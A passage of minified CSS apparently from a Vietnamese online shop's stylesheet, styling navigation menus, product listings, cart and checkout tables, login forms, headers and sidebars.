ul{position:absolute;top:100%;left:0;background:#822e2a;text-align:left;min-width:300px;z-index:20;display:none}@media (max-width:767px){.main-nav>ul ul{display:block;position:unset}}.main-nav>ul>li:hover>ul,.main-nav>ul>li>ul>li:hover>ul{display:block}.main-nav>ul ul li>a{color:#fff;padding:10px;border-bottom:1px solid #c9c9c9}.main-nav>ul ul>li:hover>a{background:#a03430;color:#fff}@media (min-width:1025px){.main-nav>ul>li>ul>li>ul{top:0;left:100%}}.m-nav .main-nav ul ul .nav-drop{color:#fff}.btn-call span i,.btn-call span:before{-webkit-animation-iteration-count:infinite}.sort-bar{position:relative}.sort-bar>.icon{text-align:center;left:0;margin:auto;position:absolute;right:0;bottom:-35px}.search-wrap,.sort-dropdown .search-selectpicker{margin-left:15px;display:inline-block}.sort-dropdown{margin-right:18px;display:inline-block}.sort-dropdown:last-child{margin-right:0}.sort-dropdown>span,.sort-range>span{color:#bbb;font-size:12px;font-weight:500}.sort-dropdown .bootstrap-select .btn{border-radius:2em;height:36px;line-height:35px;padding:5px 20px;width:150px}.sort-dropdown .bootstrap-select .btn .filter-option{line-height:25px}.sort-bar{padding:15px 0}.sort-bar .right{float:right}.search-wrap{position:relative;vertical-align:middle;width:350px}.search-wrap .form-control{border:1px solid #e7e7e6;border-radius:2em;height:37px;padding:5px 20px}.search-wrap .btn{background-color:transparent;color:#bababa;position:absolute;right:0;top:0}.search-wrap .btn:focus,.search-wrap .btn:hover{color:#525252}.result-bar{margin-top:15px}.result-bar .result-txt{color:#bbb;float:left;font-size:16px}.result-bar .view-tabs{float:right;margin:10px 0}.result-bar .view-tabs li{display:inline-block;margin-left:5px}.result-bar .view-tabs .active a,.result-bar .view-tabs li a:hover{color:#bbb}.sort-range{float:right;width:200px}.sort-range>span{display:inline-block;width:45px}.sort-range #price-range{display:inline-block;vertical-align:middle;width:150px}.sort-range .value{border:1px solid #e5e5e4;border-radius:7px;bottom:-25px;color:#999;display:block;font-size:9px;font-weight:900;left:-5px;line-height:9px;padding:2px 8px;position:absolute;text-align:center;width:40px}.sort-range .value::after,.sort-range .value::before{border-left:2px solid transparent;border-right:6px solid transparent;content:"";left:0;margin-left:6px;position:absolute;top:-6px}.sort-range .value::before{border-bottom:5px solid #e5e5e4}.sort-range .value::after{border-bottom:5px solid #fff;margin-top:1px;z-index:1}.price-range-max.value{right:0}.price-range-both{display:none!important}.value i{font-style:normal}.cms-content dfn,.cms-content em,.cms-content i,.post2 time,.single time{font-style:italic}.ui-state-focus{outline:0}#price-range{background-color:#eee;background-image:none;border:none;border-radius:3px;height:3px;width:97%}#price-range .ui-widget-header{background-image:none;background-color:#999}#price-range .ui-slider-handle{background-color:#92d2a7;background-image:none;border:none;border-radius:1em;height:10px;top:-4px;margin:0;width:10px}@media (max-width:1199px){.sort-bar>.icon{position:static;margin-bottom:35px}.sort-bar .right{float:left;margin-top:20px}}@media (max-width:480px){.sort-bar .right{margin-top:0}.sort-dropdown{margin:auto auto 20px}.sort-range{float:none;margin-bottom:20px}.search-wrap{width:200px}}.list-view{box-shadow:0 0 15px 0 rgba(0,0,0,.25);margin-top:40px;margin-bottom:0;overflow:hidden}.list-view .deal-text{float:left}.list-view .img{float:right;width:35%;margin-top:15px;text-align:right}.prod-tabs,.product-single .item{text-align:center}@media (min-width:1200px){.product-modal{width:1090px}}@media (max-width:767px){.shop-content .product-box{display:table}.shop-content .product-media{width:300px}}@media (max-width:380px){.shop-content .product-media{width:280px}}.product-single .owl-carousel .owl-item img{margin:auto}.product-single .item>a{border:1px solid #e5e5e5;display:inline-block;border-radius:3px}.product-single .item>a:focus,.product-single .item>a:hover,.product-single .synced .item>a{border-width:2px}.product-single .sync2 .owl-nav>div{background-color:#fff;border:1px solid #e5e5e5;border-radius:15px;bottom:0;color:#9f9f9f;display:inline-block;font-size:10px;height:20px;left:-10px;margin:auto;padding:2px 10px;position:absolute;top:0}.rel-prod-slider,.review-wrap{border-bottom:1px solid #eee}.product-single .sync2 .owl-nav>.owl-next{left:auto;right:-10px}.product-single .sync2 .owl-nav>div:focus,.product-single .sync2 .owl-nav>div:hover{background-color:#92d2a7;color:#fff}.product-content .rating{float:right}.product-content .prod-tag{margin:0 0 10px}.product-content .meta>li{padding:8px 0}.product-content .meta li>strong{display:inline-block;width:100px}.prod-btns .quantity .btn{background:rgba(0,0,0,0);bottom:0;padding:0;position:absolute;top:0;font-size:22px;color:#ccc}.nav-page,.you-like .nav-1 .owl-nav{background-color:#fff;right:0;bottom:0}.prod-btns .quantity .minus{left:10px}.prod-btns .quantity .plus{right:10px}.prod-btns .quantity{position:relative;width:140px}.prod-btns>div{display:inline-block;vertical-align:middle;margin:0;line-height:1}.prod-btns .sort-dropdown .search-selectpicker{margin:auto 10px}.prod-btns .quantity .qty{border-radius:2em;height:36px;line-height:35px;padding:5px 20px;text-align:center}.prod-btns .bootstrap-select .btn{width:100px}.prod-tabs .tabs>li{display:inline-block;margin:auto 10px}.prod-tabs .tabs>li a{position:relative}.prod-tabs .tabs>.active>a::after,.prod-tabs .tabs>li>a:hover::after{border-radius:50%;content:"";height:5px;left:0;margin:0 auto;position:absolute;right:0;width:5px;bottom:-15px;opacity:1}.prod-tab-content{padding-top:30px}.review-img{float:left;margin-right:25px}.you-like .nav-1 .owl-nav{display:inline-block;left:0;margin:auto auto -13px;top:auto;width:72px}.review-caption{display:table-cell;text-align:left}.continue-shopping,.nav-page>a,.pagintn>li,.pagintn>li a,.review-caption .title,.tags-widget a,.tags-widget>li{display:inline-block}.review-caption .rating{float:right;margin:10px auto}.review-wrap{margin:40px auto auto;padding-bottom:40px;width:80%}.your-rating{margin:30px auto 40px}.your-rating .left{float:left}.your-rating .right{float:right}.your-rating .left .star::before{color:#ccc;cursor:pointer;font-size:26px;vertical-align:middle}.your-rating .left .star:hover::before{color:#f6cc28}@media (max-width:767px){.review-wrap{width:100%}.product-content .tags-widget a{margin:5px auto}}.nav-page{border:1px solid #efefef;border-radius:1em;left:0;margin:auto;overflow:hidden;position:absolute;width:80px}.nav-page>a{color:#9f9f9f;font-size:10px;height:23px;line-height:23px;margin-left:-3px;text-align:center;width:40px}.nav-page>a:focus,.nav-page>a:hover,.pagintn>li a:focus,.pagintn>li a:hover{background-color:#92d2a7;color:#fff}.nav-page>.left{border-right:1px solid #efefef;width:40px}.pagination-wrap{margin-top:50px;text-align:center}.pagintn>li a{border-radius:5em;color:#666;font-size:16px;font-weight:500;height:30px;line-height:30px;margin:auto 3px;width:30px}.widget-wrap{padding-bottom:25px}.widget-wrap>ul{margin-top:10px}.widget-wrap ul li{font-size:16px;padding:5px 0}.widget-wrap .form-group{margin-bottom:0}.widget-wrap .sort-range{float:none;margin-bottom:50px}.widget-wrap .random-prod{border-style:none none dashed;border-width:medium medium 1px;border-color:#e9e9e9;border-radius:0;margin-bottom:30px;padding:0 0 20px}.widget-wrap .random-prod .title-1{font-size:15px}.tags-widget a{border:1px solid #e5e5e4;border-radius:1em;color:#a3a19f;font-size:14px;padding:3px 15px}.tags-widget a:focus,.tags-widget a:hover{color:#fff}.product-table{height:auto;overflow:auto;width:100%}.product-table th{padding:13px 20px;text-transform:capitalize;background-color:#f5f4f0;color:#7d7d7d;font-weight:700;font-size:15px;text-align:center}.bor-box .i-title,.btn-cart,.customer-page .caption,.login-res-page .action .btn-login,.post2 .title,.post2 time,.pro-detail .title,.sb-hotline .phone,.single .s-title,header #header-main .cart .infoCart .txt-your-cart,header #header-top p span{text-transform:uppercase}.product-table td{border-top:1px solid #eee;padding:30px 10px;vertical-align:top;vertical-align:middle;text-align:center}.product-table td.description,.product-table td.image{text-align:left}.product-table td.image img{max-width:180px;height:auto}.product-table .prod-btns{border:none}.product-table .prod-btns>div{margin:5px auto}.product-table .remove{background-color:#f7f6f2;border-radius:15px;float:right;font-size:12px;height:25px;line-height:25px;width:25px}.product-table .remove:focus,.product-table .remove:hover{background-color:#525252;color:#fff}.shp-btn>.btn{margin:15px}.continue-shopping{border-bottom:1px solid #eee;border-top:1px solid #eee;margin-bottom:30px;padding:30px 0;vertical-align:middle;width:100%;text-align:right}.continue-shopping .left{float:left;width:370px}.continue-shopping .right{float:right;margin-top:25px}.coupan-form{overflow:hidden;position:relative}.coupan-form .btn{background-color:#fbfaf6;border-left:1px solid #e7e7e6;border-radius:0 5em 5em 0;font-size:13px;font-weight:900;height:43px;padding:10px 25px;position:absolute;right:1px;top:1px}@media (max-width:991px){.product-table{display:block;overflow-x:auto;width:745px}.continue-shopping .left{width:auto}header .logo img{max-height:60px}}.chk-panel{border:1px solid #e5e5e5}.chk-body{padding-left:25px}.chk-body form .form-group{margin-bottom:15px}.chk-panel .panel{border-bottom:1px solid #e5e5e5;border-radius:0;box-shadow:none;padding:20px 30px}.chk-panel .panel+.panel{margin-top:0}.chk-panel .panel:last-child{border-bottom:none}.chk-form .radio-inline{display:inline-block;margin:10px 0 0;width:100%}.chk-body p,.chk-body ul li{color:#999}.chk-body ul li{display:inline-block;margin:8px 0 0;width:100%}.chk-body ul li span{line-height:normal;margin-right:10px;vertical-align:text-bottom}.registed-form .fpw{float:left;margin:10px auto auto}.registed-form label{font-size:13px;margin-bottom:15px}@media (max-width:767px){.chk-panel .panel{padding:20px 15px}.chk-body{padding-left:0}.chk-form{margin-bottom:30px}}.products-cart{overflow:auto}@media (min-width:1024px){.products-cart tr td:not(:nth-child(2)),.products-cart tr th{text-align:center}}.table-customize{margin:0;border-radius:0;overflow:hidden}.table-customize>thead>tr{background-color:#a03430;border-radius:0}.table-customize>thead>tr>th{color:#fff;padding:10px 14px;font-size:14px;font-weight:400;border:1px solid #fbe0df}.table-customize>thead>tr>th:first-child{border-radius:3px 0 0;border-top:1px solid rgba(0,0,0,.2)}.table-customize>thead>tr>th:last-child{border-radius:0 3px 0 0}.table-customize>tbody>tr>td{vertical-align:middle;padding:15px 14px;font-size:14px;color:#000;border:1px solid #efeeee}.table-customize>tbody>tr>td a{text-decoration:none;color:#923531;font-weight:700}.table-order>tbody>tr:nth-child(-n+3)>td:first-child{position:relative;font-size:10px;font-weight:700}.table-order>tbody>tr:nth-child(-n+3)>td:first-child span{position:absolute;left:0;right:0;margin:auto;top:14px}.table-order>tbody>tr:nth-child(1)>td:first-child{background:url(../img/bg-order-1.png) center center no-repeat}.table-order>tbody>tr:nth-child(2)>td:first-child{background:url(../img/bg-order-2.png) center center no-repeat}.table-order>tbody>tr:nth-child(3)>td:first-child{background:url(../img/bg-order-3.png) center center no-repeat}.table-order>tbody>tr td:first-child,.table-order>tbody>tr th:first-child{text-align:center}@media (min-width:320px) and (max-width:767px){.table-responsive,.table-responsive tbody,.table-responsive td,.table-responsive th,.table-responsive thead,.table-responsive tr{display:block}.table-responsive>thead>tr{position:absolute;top:-9999px;left:-9999px}.table-responsive>tbody>tr{border-top:1px solid #ccc;border-bottom:1px solid #ccc}.table-responsive>tbody>tr:first-child{border-radius:3px 3px 0 0;border-top:none}.table-responsive>tbody>tr:last-child{border-radius:0 0 3px 3px;border-bottom:none}.table-responsive>tbody>tr td{border:none;border-bottom:1px solid #f1eded;position:relative;padding-left:30%!important;width:100%;overflow:hidden}.table-responsive>tbody>tr td.no_result{padding-left:0!important;text-align:center!important}.table-responsive>tbody>tr td:before{content:attr(data-title);position:absolute;top:15px;left:14px;width:30%;padding-right:10px;white-space:nowrap;font-size:14px}.table-responsive>tbody>tr td:first-child{text-align:left}.table-responsive.table-order>tbody>tr:nth-child(-n+3)>td:first-child{padding:25px 0 25px 30%!important;background-position:left 32% center}.table-responsive.table-order>tbody>tr:nth-child(-n+3)>td:first-child span{left:32%}}.bor-box .i-title:after,.bor-box:before,.payment-method .circle:before,header #header-top p::after,header #header-top ul li a::after{content:''}header #header-top p,header #header-top ul li a{position:relative;line-height:normal;font-size:12px}a.remove.fa.fa-close.clr-txt{margin-right:20px;font-size:15px;text-align:right;float:right}.attribute{background:#e3524d;padding:2px 5px;color:#fff;margin-right:3px;font-size:11px;margin-top:3px}.cart-table{margin:0 15px}.subtotal_all{color:#d24741;font-size:20px}@media (max-width:767px){.prod-btns .quantity{width:100px}.prod-btns .quantity .qty{border-radius:0;height:30px;line-height:30px}.table-responsive{border:1px solid #f1eded}.continue-shopping{text-align:center}}.shp-btn{margin-bottom:30px}.panel-info{border-color:#953d39}.panel-info>.panel-heading{color:#fff;background-color:#a03430;border-color:#a03430}.payment-method input,.payment-method select{border:none;width:100%;padding:13px 11px;word-break:normal;color:#333;border-radius:4px;background:#fff;box-shadow:0 0 0 1px #d9d9d9;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.payment-method input[type=checkbox],.payment-method input[type=radio]{margin:4px 0 0;line-height:normal}.payment-method .active .circle:before{border-color:#338dbc}.payment-method .circle:before{width:20px;height:20px;display:inline-block;vertical-align:middle;margin-right:10px;border-radius:50%;border:7px solid #ccc}.payment-method .choose .information{font-size:14px;color:#080006;margin-top:10px;display:block}.select-item{padding:12px 15px;color:#333;border-radius:4px;display:block;background:#fff;box-shadow:0 0 0 1px #d9d9d9;cursor:pointer}.select-item input{display:none}.checkout-quantity,header #header-top p,header #header-top ul li{display:inline-block}.checkout-btn{margin-top:20px}.txt-main-color{color:#af2c27}.checkout-quantity{background:#595757;color:#eee;padding:1px 10px;margin-top:7px}.item-payment{margin:5px 0}.item-payment .circle{margin:10px}.item-payment input{margin:0!important}.login-res-page .welcome-text{padding:0;margin:0}.login-res-page input{border-radius:0;background:#e5ece8;color:#999;font-weight:600;border:0}.login-res-page select{border-radius:0;background:#e5ece8;border:0;-webkit-appearance:none;-webkit-border-radius:0}.login-res-page .radio{display:inline-block;margin-left:20px}.login-res-page input:focus{color:#999}.login-res-page .register-link a{color:#528bbb}.login-res-page .action button{border-radius:0;width:100%;padding:5px 0;font-size:17px;color:#fff}.login-res-page .action .btn-login{background:#ed7438;text-align:center}@media (min-width:1024px){.login-res-page .action .btn-login{margin-top:31px}}.login-res-page .login-res-page .action .btn-facebook{background:#455bc7}.login-res-page .action .btn-google{background:#f36267}.login-res-page .action button i{float:left;margin:3px 0 0 10px;font-size:20px}.login-res-page .recived-promo-mail{margin-top:30px}.login-res-page .recived-promo-mail input[type=checkbox]{width:20px;height:20px}.register-page .btn-login,.register-page .social-login{margin-top:14px!important}@media (max-width:767px){.register-page .recived_promo_mail{font-size:13px}}.btn-facebook{background:#4267b2}.login-res-page .action,.register-page .action{margin-bottom:30px}.customer-page .caption{width:100%;padding:5px 10px;background:#52c1c8;margin-bottom:10px;color:#fff;font-size:14px;font-weight:700}.lastest-price{font-size:20px;font-weight:700;color:red}header #header-top{background:#f1f1f1}header #header-top p{margin:0;background:silver;padding:8px 10px}header #header-top p span{color:#fff;margin-right:5px;font-weight:700}header #header-top p::after{width:0;height:0;border-top:15px solid transparent;border-bottom:15px solid transparent;border-left:15px solid silver;position:absolute;top:0;bottom:0;left:100%}header #header-top ul{padding:0;margin:0;list-style:none;text-align:right}header #header-top ul li a{display:block;color:#999;padding:8px 18px}header #header-top ul li a::after{position:absolute;top:8px;bottom:8px;right:0;border-left:1px solid #999}header #header-top ul li:last-child a{padding-right:0}header #header-top ul li:last-child a::after{display:none}@media only screen and (max-width:767px){#header-top .header-top-left{display:none}}header #header-main{background:#fff;position:relative;z-index:9}header #header-main>.container{position:relative}header #header-main .logo{display:block;padding:25px 0}header #header-main .logo img{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;width:100%;max-width:77%}header #header-main form.search{position:relative;max-width:460px;margin:0 auto;padding:38px 0 28px}header #header-main form.search .field{position:relative;padding:0 50px 0 0}header #header-main form.search p{font-size:12px;color:#999;margin-top:5px}header #header-main form.search .field input{width:100%;background:#fff;border:1px solid #ccc;outline:0;border-radius:5px 0 0 5px;line-height:40px;padding:0 7px 0 17px}header #header-main form.search .field button{background:#ac1f23;position:absolute;top:0;bottom:0;right:0;width:50px;text-align:center;color:#fff;border-radius:0 5px 5px 0;border:0}@media only screen and (max-width:1199px){header #header-main .search{position:absolute;top:50%;right:70px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);z-index:999}header #header-main,header #header-menu{display:none}header #header-mobile{display:block!important}}header #header-mobile{padding:5px 0;position:relative;z-index:9;display:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;background:#fff}header #header-mobile>.container{position:relative}header #header-mobile .search{display:inline-block;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:120px}header #header-mobile .search a{color:#777;font-size:15px;text-decoration:none;display:block;padding:15px 0}header #header-mobile .search .dropdown-menu{margin:0;border:0;padding:10px;width:300px;right:-120px;left:auto;border-radius:3px;-webkit-box-shadow:0 0 5px 0 rgba(102,102,102,.4);box-shadow:0 0 5px 0 rgba(102,102,102,.4)}header #header-mobile .search .dropdown-menu form{position:relative}header #header-mobile .search .dropdown-menu form input{width:100%;height:38px;border:1px solid #ccc;border-radius:3px;outline:0;padding:0 12px}header #header-mobile .search .dropdown-menu form button{position:absolute;right:0;top:0;bottom:0;width:40px;text-align:center;border:0;background:0 0;color:#555}header .logo{display:inline-block;vertical-align:middle;max-width:243px}@media (max-width:480px){header .logo{max-width:165px}}header #header-mobile .logo img{height:45px}header .logo img{display:block}header #header-main .cart{position:relative;padding:48px 0 38px}header #header-main .cart .cart-inner{padding-right:55px;position:relative}header #header-main .cart .infoCart .txt-your-cart{font-size:13px;color:#ac1f23;font-weight:400;padding:0;margin:0 0 5px}header #header-main .cart .infoCart p{margin:0;font-size:12px;color:#a1a1a1}header #header-main .cart .icon-cart{position:absolute;right:0;bottom:0}header #header-main .cart .icon-cart .icon-inner{position:relative}header #header-main .cart .icon-cart i{font-size:30px;color:#a1a1a1}header #header-main .cart .icon-cart .icon-inner span{position:absolute;background:#a03430;color:#fff;text-align:center;font-size:13px;font-weight:700;width:20px;height:20px;line-height:20px;border-radius:10px;top:-6px;right:-10px}header #header-mobile .cart{display:inline-block;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:60px}header #header-mobile .cart a{color:#777;font-size:12px;text-decoration:none}.lpost-box li a:hover,.post2 .more:hover{text-decoration:underline}header #header-mobile .cart a i{font-size:18px;position:relative}header #header-mobile .cart a span{position:absolute;background:#ff3c45;color:#fff;text-align:center;font-size:9px;font-weight:700;width:15px;height:15px;line-height:15px;border-radius:50%;top:-5px;right:-8px}.sidebar{margin-left:20px;margin-bottom:50px}@media (max-width:767px){.sidebar{margin-bottom:30px}}.bor-box{border-left:solid 1px #e2e2e2;position:relative;padding-left:27px;padding-top:2px}.bor-box:before{position:absolute;left:-1px;width:3px;background:#00503d;height:50px}.bor-box .i-title{font-weight:700;font-size:22px;color:#414141;margin-bottom:20px}.bor-box .i-title:after{display:block;height:1px;width:50px;margin-top:10px;background:#2d2d2d}.lpost-box li{margin-bottom:18px}.lpost-box li:last-child{margin-bottom:0}.lpost-box li a{position:relative;padding-left:19px;font-size:16px;color:#999;display:inline-block;vertical-align:middle}.lpost-box li a:after,.lpost-box li a:before{content:'';position:absolute}.lpost-box li a:before{width:12px;height:12px;border-radius:50%;border:2px solid #999;left:0;top:6px}.lpost-box li a:after{width:4px;height:4px;top:10px;left:4px;border-radius:50%}.banner,.cate-box li{position:relative}.lpost-box li a:hover{color:#00503d}.lpost-box li a:hover:before{border-color:#00503d}.lpost-box li a:hover:after{background:#00503d}.cate-box{padding-bottom:16px;margin-bottom:32px;margin-top:7px}@media (max-width:767px){.cate-box{padding-bottom:0}}.cate-box .i-title{margin-bottom:34px}.cate-box li a{font-size:16px;color:#777;display:block;padding-bottom:14px;border-bottom:solid 1px #e8e8e8;margin-bottom:10px}.cate-box li a:hover{color:#00503d}.cate-box li:last-child a{border-bottom:none;margin-bottom:5px}.post-box{padding-bottom:34px}.post-box .i-title{margin-bottom:27px}.sb-post{padding-top:1px;padding-bottom:25px;border-bottom:solid 1px #e8e8e8;margin-bottom:26px}.sb-post .img{width:80px;float:left;display:block;border-radius:3px;overflow:hidden}.sb-post .img img{display:block;width:100%}.sb-post .title{margin-left:93px;color:#555;line-height:24px;max-height:72px;overflow:hidden;margin-top:-5px}.sb-post .title a:hover{color:#00503d}.sb-post:last-child{padding-bottom:0;border-bottom:none;margin-bottom:0}.sb-hotline{text-align:center;margin-top:13px;padding:22px 5px 12px}.sb-hotline.v2{margin-top:24px}.sb-hotline .logo{display:inline-block;vertical-align:middle;margin-bottom:25px}.sb-hotline .logo img{display:block}.sb-hotline .img{margin-bottom:14px}.sb-hotline .phone{color:#fff;font-size:26px;font-weight:600}.sb-hotline .phone:hover{color:#00503d}.pcate-title{font-size:18px;font-weight:700;border-bottom:solid 1px silver;margin-bottom:31px;margin-top:2px}.pcate-title span{display:inline-block;vertical-align:middle;margin-bottom:-2px;border-bottom:solid 3px #00503d;padding-bottom:8px}.banner{margin-bottom:25px;overflow:hidden}.banner img{display:block;height:auto!important;width:100%!important;margin:auto}.banner .breadcrumbs{position:absolute;bottom:5px;left:0;right:0;color:#fff}.banner .breadcrumbs li{display:inline-block}.banner .breadcrumbs li:not(:last-child):after{content:'>';margin-left:8px;margin-right:2px}.banner .breadcrumbs li a:hover{color:#00503d}.banner .breadcrumbs .title{color:#fff;font-size:30px;font-weight:700;line-height:30px;margin-bottom:3px}.banner.v2 .breadcrumbs{text-align:center;bottom:50%;margin-bottom:-27px}.banner.v2 .breadcrumbs li{display:inline-block;color:#00503d}.banner.v2 .breadcrumbs li:not(:last-child):after{content:'/';margin-left:8px;margin-right:2px;color:#fff}.banner.v2 .breadcrumbs li a{color:#fff}.banner.v2 .breadcrumbs li a:hover{color:#00503d}.single{margin-bottom:30px;padding:0 10px}.single .s-title{font-weight:600;font-size:20px;color:#2e2e2e;margin-bottom:20px}.single .s-title:after{content:'';display:block;height:2px;background:#d24741;width:75px;margin-top:9px}.single time{color:#999;font-size:12px;display:block;margin-top:10px}.single .s-social .ctrl,.single .s-social .text{display:inline-block;vertical-align:middle}.single time i{margin-right:3px}.single .s-content{font-weight:300;line-height:2;color:#4c4848;border-bottom:solid 1px #dbdbdb;padding-bottom:2px}.post2 .des,.post2 .des2{line-height:20px;overflow:hidden}.single .s-content p{margin-bottom:10px}.single .s-content img{margin-top:3px;margin-bottom:45px}.single .s-social{margin-top:29px;margin-bottom:28px}.single .s-social .text{font-size:16px;font-weight:600;margin-top:-3px;margin-right:4px}.post2{margin-bottom:38px;padding-bottom:38px;border-bottom:dashed 1px #efecec}.post2 .img{display:block;float:left;width:270px;border:1px dashed #efefef}.post2 .img img{display:block;width:100%}.post2 .ct{margin-left:300px;padding-top:1px}.post2 .title{font-size:16px;color:#666;font-weight:700;margin-bottom:6px;margin-top:0}.post2 .title a:hover{color:#ef6437}.post2 .title:after{content:'';display:block;background:#d25a34;height:1px;width:47px;margin-top:7px}.post2 time{display:block;font-size:12px;color:#999;margin-bottom:10px}.post2 .des{font-weight:700;color:#666;font-size:16px;max-height:40px;margin-bottom:10px}.post2 .des2{color:#999;max-height:64px;margin-bottom:7px}.post2 .more{color:#d25a34}.mmap{padding:0}.mmap p{margin-bottom:-10px}.btn-inline{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-color:#00503d;color:#fff;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-bottom:20px}.btn-inline:hover{background:#fffae1;color:#333!important}.pro-gallery{float:left;display:block;width:344px}.pro-detail{margin-left:380px}.pro-detail .des{line-height:22px;margin-bottom:10px}.pro-detail .price strong{color:#00503d;font-size:30px;font-weight:800;margin-right:10px}.pro-detail .price strong small{font-size:66.666%}.pro-detail .price del{text-decoration:line-through;font-size:16px;color:#666}.pro-detail .price del small{font-size:75%}.pro-detail .p-social a{color:#999;display:inline-block}.pro-img img,.pro-thumb img{display:block;width:100%}.pro-detail .p-social a i{margin-right:2px}.pro-img{padding-bottom:17px;border-bottom:solid 1px #e9e9e9;margin-bottom:20px}.pro-thumb .slick-list{margin:0 -7px}.pro-thumb .slick-list .slick-slide{margin:0 7px}.pro-thumb .slick-arrow{height:20px;width:20px;border-radius:50%;color:#999;border:1px solid #999;text-align:center;line-height:18px;top:50%;margin-top:-10px;position:absolute}.pro-thumb .slick-arrow.prev{left:5px}.pro-thumb .slick-arrow.next{right:5px}.pro-thumb .slick-arrow:hover{background:#ef6437;border-color:#ef6437;color:#fff}.pro-info-tab{margin-top:10px;font-size:0;background:#eee}@media (max-width:767px){.pro-info-tab{margin-top:25px;margin-bottom:10px}}.pro-info-tab li{font-size:14px;margin-right:4px;display:inline-block;vertical-align:middle}.pro-info-tab li a{display:block;font-size:16px;color:#666;line-height:42px;padding:0 23px;border-radius:3px 3px 0 0;background:#f0f0f0;margin-bottom:-1px;position:relative;z-index:1}.pro-info-tab li.active a{background:#333;color:#fff}.pro-info-ct{margin-bottom:20px;border-left:5px solid #eee;border-right:5px solid #eee;border-bottom:5px solid #eee;padding:10px}.pro-info-ct .s-content{line-height:36px;color:#5a5a5a}.pro-info-ct .s-content strong{font-weight:600;color:#666}.comments{border-bottom:solid 1px #d8d8d8;margin-bottom:38px;overflow:hidden;padding-bottom:35px}.pro-related{margin-bottom:20px}.pro-related .slick-slide{padding:0 10px}.pro-related .slick-arrow{width:32px;height:32px;color:#c4c4c4;border:1px solid #c4c4c4;border-radius:50%;text-align:center;font-size:18px;line-height:30px;top:50%;margin-top:-16px;position:absolute}.pro-related .slick-arrow.prev{left:-10px}.pro-related .slick-arrow.next{right:-10px}.pro-related .slick-arrow:hover{background:#ef6437;color:#fff;border-color:#ef6437}.pro-related .product2{margin-bottom:0}@media all and (max-width:1199px){.banner:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0}.sb-hotline .phone{font-size:20px}}@media all and (max-width:991px){.sidebar{margin-left:0}.pro-break{display:none}}@media all and (max-width:767px){.product2{margin-bottom:10px}.single .s-title{font-size:24px}.bor-box{padding-left:15px}.banner .breadcrumbs .title{font-size:22px}.post2{margin-left:auto;width:100%;margin-right:auto}.post2 .img{float:none;width:auto;margin-bottom:20px}.post2 .ct{margin-left:0}.pro-gallery{float:none;margin:0 auto 30px;width:344px;max-width:100%}.pro-detail{margin-left:0}.pro-related .slick-list{margin:0 -5px}.pro-related .slick-list .slick-slide{margin:0 5px}}.pt-15{padding:15px 0 13px}.add-cart{margin-bottom:14px}.theme-btn{background-color:#2a2a2a}.btn-cart{border-radius:0!important;font-size:14px!important}.theme-btn,.theme-btn-2,.theme-btn-3{border:none;border-radius:2em;box-shadow:none;font-size:18px;padding:10px 20px;color:#fff}.theme-btn:focus,.theme-btn:hover{background-color:#525252;color:#fff}.fa-chevron-circle-up:before{content:"\f139"}.btn-call span:after,.btn-call span:before,.cms-img:before,.product2 .img:before{content:''}.theme-btn-2,.theme-btn-3,.theme-btn-sm-2,.theme-btn-sm-3{background-color:#c04145;color:#fff}.theme-btn-2:hover,.theme-btn-3:hover,.theme-btn-sm-2:hover,.theme-btn-sm-3:hover{background-color:#525252;color:#fff}.content-fix ul{list-style-type:disc;padding-left:40px}.content-fix ol{list-style-type:decimal;padding-left:40px}.content-fix table{max-width:100%;overflow-x:auto}.s-social ul li a:hover{color:#e6b12d}.cate-box>ul>li span{position:absolute;right:5px;font-size:22px;cursor:pointer;top:0}.cate-box .sub-cate{padding-left:15px;display:none}.cate-box .sub-cate li{border-bottom:none;font-size:16px;color:#444;display:block;padding-bottom:15px;text-transform:capitalize}.baogia,.cms-content table th,.d-sidebar .d-box .title,.pro-detail .policy .item .name,.title-list,.tu-van-cf-cho-quan{text-transform:uppercase}.cate-box ul li a{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out}.product2,.product2 .img:before{-webkit-transition:all .2s ease-in-out}.product2{overflow:hidden;border-radius:5px;transition:all .2s ease-in-out;margin:0 auto 30px;max-width:280px}.product2 .img{display:block;position:relative;border-radius:5px 5px 0 0;overflow:hidden}.product2 .img img{display:block;width:100%}.product2 .img:before{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;transition:all .2s ease-in-out}.product2 .img .more{color:#fff;position:absolute;width:87px;height:35px;top:50%;left:50%;margin-top:-17px;margin-left:-43px;text-align:center;line-height:35px;font-weight:600;opacity:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product2 .img .more:after,.product2 .img .more:before{content:'';position:absolute;-webkit-transition:inherit;transition:inherit;width:0;height:0}.product2 .img .more:before{bottom:0;left:0;border-left:solid 1px #fff;border-bottom:solid 1px #fff}.product2 .img .more:after{top:0;right:0;border-top:solid 1px #fff;border-right:solid 1px #fff}.product2 .ct{border-top:dashed 1px #d7d7d7;text-align:center;padding:13px 5px;border-radius:0 5px 5px 0;height:90px}.product2 .ct .title{color:#5d5d5d;line-height:22px;height:22px;overflow:hidden;margin-bottom:4px}.product2 .ct .title a:hover{color:#188ac7}.product2 .ct sup{font-size:65%}.product2 .ct .price{font-weight:700;font-size:18px;color:#188ac7;line-height:1.2}.product2 .ct .old-price{color:#666;text-decoration:line-through}.product2:hover{-webkit-box-shadow:2px 2px 10px 0 rgba(0,0,0,.1);box-shadow:2px 2px 10px 0 rgba(0,0,0,.1)}.product2:hover .img .more,.product2:hover .img:before{opacity:1}.product2:hover .img .more:after,.product2:hover .img .more:before{width:55px;height:15px}.product2:hover .img .more:hover:after,.product2:hover .img .more:hover:before{width:100%;height:100%}.pro-detail 